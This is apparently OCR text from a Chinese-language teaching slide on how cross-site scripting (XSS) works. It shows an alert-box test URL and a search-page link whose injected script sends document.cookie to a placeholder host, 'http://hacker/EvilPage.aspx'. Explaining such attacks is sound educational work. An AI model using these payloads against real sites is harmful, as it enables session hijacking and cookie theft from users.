 XSS的原理
1.具有XSS弱点URL的攻击点
此頁於
XSS
確定
http://.../news.aspx?id=20070703
XSS测试URL
http://.../news.aspx?id=<script>alert("XSS test");</script>
在URL中加入JavaScript，若弹出警告视窗，
则表示该URL的该参数具有XSS弱点。
2.具有XSS弱点的搜寻网页
<a href="http://…/Search.aspx?
Search=<script language=‘javascript‘>
document.location.replace ('http://hacker/EvilPage.aspx?
Cookie=‘ + document.cookie);</script>">…</a>
查询字符串中包含JavaScript会将使用者的Cookie送到另一个远端的恶
意网站中。